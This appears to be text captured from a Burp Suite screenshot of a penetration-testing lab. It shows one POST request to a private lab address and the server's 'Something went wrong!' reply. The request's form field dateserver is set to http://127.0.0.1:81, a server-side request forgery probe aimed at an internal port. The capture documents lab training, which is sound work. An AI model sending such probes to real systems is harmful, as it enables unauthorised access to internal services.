 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.36.253
3 Content-Length: 46
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Origin: http://10.129.36.253
10 Referer: http://10.129.36.253/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 dateserver=http://127.0.0.1:81&date=2024-01-01
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 09:39:41 GMT
3 Server: Apache/2.4.59 (Debian)
4 Content-Length: 21
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Something went wrong!